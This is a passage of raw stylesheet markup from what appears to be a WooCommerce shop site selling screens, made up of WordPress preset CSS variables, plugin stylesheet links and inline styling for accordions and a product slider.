100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro67331.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67331 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67331 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67353.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67353 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67353 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } 